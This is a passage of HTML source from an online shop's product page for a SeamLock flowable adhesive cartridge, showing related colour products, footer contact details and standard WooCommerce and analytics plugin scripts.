<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9301,&quot;item_id&quot;:9301,&quot;item_name&quot;:&quot;SeamLock Beach - Flowable SL8230&quot;,&quot;sku&quot;:&quot;SL8230&quot;,&quot;price&quot;:18,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SeamLock Adhesive Cartridges - Flowable&quot;,&quot;id&quot;:9301,&quot;item_brand&quot;:&quot;SeamLock Adhesive Cartridges&quot;,&quot;productlink&quot;:&quot;https:\/\/seamlock.com\/product\/seamlock-beach-flowable-sl8230\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;}"></span></li>

			
					<li class="product type-product post-9486 status-publish instock product_cat-seamlock product_cat-seamlock-adhesive-cartridges-flowable product_tag-browns-med product_tag-flowable product_tag-i-color product_tag-special-order has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://seamlock.com/product/seamlock-i-sage-flowable-sl8821/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8821-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock i-Sage - Flowable SL8821" decoding="async" loading="lazy" srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8821-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8821-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8821-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8821-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8821-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8821-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8821-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8821.png 1000w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">SeamLock i-Sage &#8211; Flowable SL8821</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a><a href="/product/seamlock-nirvana-flowable-sl8978/?add-to-cart=9486" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9486" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9486" data-product_sku="SL8821" aria-label="Add to cart: &ldquo;SeamLock i-Sage - Flowable SL8821&rdquo;" rel="nofollow" data-success_message="&ldquo;SeamLock i-Sage - Flowable SL8821&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9486" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9486,&quot;item_id&quot;:9486,&quot;item_name&quot;:&quot;SeamLock i-Sage - Flowable SL8821&quot;,&quot;sku&quot;:&quot;SL8821&quot;,&quot;price&quot;:18,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SeamLock Adhesive Cartridges - Flowable&quot;,&quot;id&quot;:9486,&quot;item_brand&quot;:&quot;SeamLock Adhesive Cartridges&quot;,&quot;productlink&quot;:&quot;https:\/\/seamlock.com\/product\/seamlock-i-sage-flowable-sl8821\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span></li>

			
					<li class="product type-product post-9493 status-publish last instock product_cat-seamlock product_cat-seamlock-adhesive-cartridges-flowable product_tag-browns-med product_tag-flowable product_tag-i-color product_tag-in-stock has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://seamlock.com/product/seamlock-i-khaki-flowable-sl8828/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8828-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock i-Khaki - Flowable SL8828" decoding="async" loading="lazy" srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8828-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8828-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8828-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8828-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8828-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8828-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8828-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8828.png 1000w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">SeamLock i-Khaki &#8211; Flowable SL8828</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a><a href="/product/seamlock-nirvana-flowable-sl8978/?add-to-cart=9493" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9493" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9493" data-product_sku="SL8828" aria-label="Add to cart: &ldquo;SeamLock i-Khaki - Flowable SL8828&rdquo;" rel="nofollow" data-success_message="&ldquo;SeamLock i-Khaki - Flowable SL8828&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9493" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9493,&quot;item_id&quot;:9493,&quot;item_name&quot;:&quot;SeamLock i-Khaki - Flowable SL8828&quot;,&quot;sku&quot;:&quot;SL8828&quot;,&quot;price&quot;:18,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SeamLock Adhesive Cartridges - Flowable&quot;,&quot;id&quot;:9493,&quot;item_brand&quot;:&quot;SeamLock Adhesive Cartridges&quot;,&quot;productlink&quot;:&quot;https:\/\/seamlock.com\/product\/seamlock-i-khaki-flowable-sl8828\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://seamlock.com/product/seamlock-coral-flowable-sl8977/" rel="prev">
					<img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8977-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Coral - Flowable SL8977" loading="lazy" />					<span class="storefront-product-pagination__title">SeamLock Coral - Flowable SL8977</span>
				</a>
			
							<a href="https://seamlock.com/product/seamlock-moose-flowable-sl8979/" rel="next">
					<img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8979-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Moose - Flowable SL8979" loading="lazy" />					<span class="storefront-product-pagination__title">SeamLock Moose - Flowable SL8979</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="block-14" class="widget widget_block"></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://seamlock.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="block-12" class="widget widget_block">
<h2 class="wp-block-heading">Contact Us</h2>
</div><div id="block-13" class="widget widget_block widget_text">
<p>435 Harrison St <br>Elkhart, IN 46516<br>574-350-2237<br><a href="mailto:Sales@seamlock.com" target="_blank" rel="noreferrer noopener">Sales@seamlock.com</a></p>
</div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-2" class="widget widget_nav_menu"><span class="gamma widget-title">Menu</span><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10040"><a href="https://seamlock.com/colors/">COLOR SEARCH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://seamlock.com/sl-color-picker/">COLOR MATCH</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11682"><a href="https://seamlock.com/pdf-color-charts/">COLOR PDF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://seamlock.com/instructions/">HOW-TO</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="175" height="232" src="https://seamking.wpenginepowered.com/wp-content/uploads/2024/01/greenguard-1.png" alt="" class="wp-image-801"/></figure>
</div></div><div id="block-8" class="widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://seamking.wpenginepowered.com/wp-content/uploads/2024/01/5896-Big-Dog-Adhesives-ISO9001-2015-CERTIFICATE-032022.pdf">ISO9001 2015 CERTIFICATE 032022</a></p>
</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; SeamLock 2026
							<br />
				<a href="https://seamlock.com">https://seamlock.com</a>					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://seamlock.com/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://seamlock.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://seamlock.com/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8978-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Nirvana - Flowable SL8978" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>SeamLock Nirvana &#8211; Flowable SL8978</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.00</span></span>
													</div>
						<a href="/product/seamlock-nirvana-flowable-sl8978/?add-to-cart=9578" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seamlock/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://seamlock.com/product/seamlock-nirvana-flowable-sl8978/#product","name":"SeamLock Nirvana - Flowable SL8978","url":"https://seamlock.com/product/seamlock-nirvana-flowable-sl8978/","description":"250ML 10:1 Cartridge Seaming Kit with 4 tips. SeamLock Nirvana - Flowable SL8978","image":{"@id":"https://seamlock.com/product/seamlock-nirvana-flowable-sl8978/#primaryimage"},"sku":"SL8978","offers":[{"@type":"Offer","priceSpecification":{"0":{"@type":"UnitPriceSpecification","price":"18.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},"@type":"PriceSpecification","price":"18.00"},"availability":"https://schema.org/InStock","url":"https://seamlock.com/product/seamlock-nirvana-flowable-sl8978/","seller":{"@id":"https://seamlock.com/#organization"},"@id":"https://seamlock.com/#/schema/offer/9578-0"}],"mainEntityOfPage":{"@id":"https://seamlock.com/product/seamlock-nirvana-flowable-sl8978/"}}]}</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://seamlock.com/wp-content/plugins/seamlock-pfd-generator/manufacturer-pdf.js?ver=1.4" id="manufacturer-pdf-script-js"></script>
<script id="manufacturer-pdf-script-js-after">
var ajaxurl = "https://seamlock.com/wp-admin/admin-ajax.php"; var manufacturerPdfBulk = { nonce: "c0f7e6c78f" };
//# sourceURL=manufacturer-pdf-script-js-after
</script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://seamlock.com/wp-admin/admin-ajax.php","nonce":"8a5d05e64c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://seamlock.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"USD","value":18,"items":[{"item_id":9578,"item_name":"SeamLock Nirvana - Flowable SL8978","sku":"SL8978","price":18,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"SeamLock Adhesive Cartridges - Flowable","id":9578,"item_brand":"SeamLock Adhesive Cartridges"}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
</script>
<script src="https://seamlock.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://seamlock.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="cfvsw_swatches_product-js-extra">
var cfvsw_swatches_settings = {"ajax_url":"https://seamlock.com/wp-admin/admin-ajax.php","admin_url":"https://seamlock.com/wp-admin/admin.php","remove_attr_class":"cfvsw-swatches-blur","html_design":"none","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"4cc2f7ff37","tooltip_image":"","disable_out_of_stock":"1"};
//# sourceURL=cfvsw_swatches_product-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js?ver=1.0.13" id="cfvsw_swatches_product-js"></script>
<script src="https://seamlock.com/wp-content/plugins/genesis-page-builder/vendor/genesis/blocks/dist/assets/js/dismiss.js?ver=1711784965" id="genesis-blocks-dismiss-js-js"></script>
<script src="https://seamlock.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://seamlock.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copied","toggle_on":"ON","toggle_off":"OFF","withdraw_modal_title":"Request withdrawal","errors":{"accept_check":"Please, accept this condition","compile_field":"Please, complete this field","wrong_url":"Please, enter a valid URL","wrong_email":"Please, enter a valid email address","malformed":"Please, enter a valid value","overflow":"Please, enter a valid amount","short":"Value is too short","long":"Value is too long"}},"nonces":{"get_referral_url":"c99093380c","set_referrer":"01328ede65"},"ajax_url":"https://seamlock.com/wp-admin/admin-ajax.php","dashboard_url":"https://seamlock.com/affiliate-dashboard//","endpoints":{"commissions":"Commissions","clicks":"Visits","coupons":"Coupons","payments":"Payments","generate-link":"Link generator","settings":"Settings"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/js/yith-wcaf-shortcodes.bundle.min.js?ver=c4dd8d2a07ec287aa93a" id="yith-wcaf-shortcodes-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=storefront-navigation-js-extra
</script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elasticpress-autosuggest-js-extra">
var epas = {"query":"{\"from\":0,\"size\":12,\"post_filter\":{\"bool\":{\"must\":[{\"terms\":{\"post_type.raw\":[\"gpb_portfolio\",\"page\",\"post\",\"product\"]}},{\"term\":{\"post_status\":\"publish\"}},{\"bool\":{\"must_not\":[{\"terms\":{\"meta.ep_exclude_from_search.raw\":[\"1\"]}}]}}]}},\"query\":{\"function_score\":{\"query\":{\"bool\":{\"should\":[{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"gpb_portfolio\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"page\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.post_tag.name^1\",\"terms.category.name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.post_tag.name^1\",\"terms.category.name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.post_tag.name^1\",\"terms.category.name^1\",\"post_title.suggest^1\",\"term_suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"post\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"meta._sku.value^1\",\"meta._variations_skus.value^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"meta._sku.value^1\",\"meta._variations_skus.value^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"meta._sku.value^1\",\"meta._variations_skus.value^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"product\"}}]}}]}},\"functions\":[{\"exp\":{\"post_date_gmt\":{\"scale\":\"14d\",\"decay\":0.25,\"offset\":\"7d\"}}},{\"weight\":0.001}],\"score_mode\":\"sum\",\"boost_mode\":\"multiply\"}},\"sort\":[{\"_score\":{\"order\":\"desc\"}}]}","placeholder":"ep_autosuggest_placeholder","endpointUrl":"https://wpe-seamking-lr889bdf.us-east-2.wpe.clients.hosted-elasticpress.io/wpe-seamking-lr889bdf--seamlockcom-post-1/autosuggest","selector":"ep-autosuggest","defaultSelectors":".ep-autosuggest, input[type=\"search\"], .search-field","action":"navigate","mimeTypes":[],"http_headers":[],"triggerAnalytics":"","addSearchTermHeader":"1","requestIdBase":"wpeseamkinglr889bdf"};
//# sourceURL=elasticpress-autosuggest-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/elasticpress/dist/js/autosuggest-script.js?ver=395a207e2f897bfe5499" id="elasticpress-autosuggest-js"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
